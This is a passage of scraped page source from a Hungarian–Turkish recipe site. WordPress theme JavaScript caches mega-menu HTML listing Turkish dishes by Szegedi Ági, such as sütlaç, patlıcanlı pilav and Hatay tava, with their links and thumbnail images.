<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img 